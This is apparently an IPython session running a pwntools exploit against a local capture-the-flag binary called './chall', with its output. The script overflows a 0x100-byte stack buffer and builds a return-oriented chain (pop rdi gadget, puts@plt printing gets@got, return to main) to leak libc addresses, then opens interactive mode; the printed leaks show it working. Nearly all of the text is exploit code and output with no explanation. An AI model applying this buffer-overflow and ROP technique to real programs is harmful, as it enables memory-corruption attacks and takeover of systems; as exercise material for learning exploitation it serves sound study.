 In [1]: from pwn import *
   ...:
   ...: p = process('./chall')
   ...:
   ...: OFFSET = 0x100 + 8 # 0x100 is size of our variable, 8 is our saved rbp
   ...: PUTSPLT = 0x401050
   ...: GETSGOT = 0x404020
   ...: POPRDI = 0x4011f3
   ...: MAIN = 0x401156
   ...:
   ...: payload = b"A" * OFFSET
   ...: payload += p64(POPRDI) + p64(GETSGOT) # place GETSGOT into RDI
   ...: payload += p64(PUTSPLT) # call puts(GETSGOT)
   ...: payload += p64(MAIN) # loop back to main for round 2 exploit
   ...:
   ...: p.sendline(payload)
   ...:
   ...: p.recvuntil(b"A"*OFFSET)
   ...: leak = u64(p.recvline().strip().ljust(8, b'\x00'))
   ...: leak2 = u64(p.recvline().strip().ljust(8, b'\x00'))
   ...:
   ...: log.info(f"leak: {hex(leak)}, leak2: {hex(leak2)}")
   ...:
   ...: p.interactive()
[x] Starting local process './chall'
[+] Starting local process './chall': pid 8921
[*] leak: 0x4011f3, leak2: 0x7fa0e7f9cb60
[*] Switching to interactive mode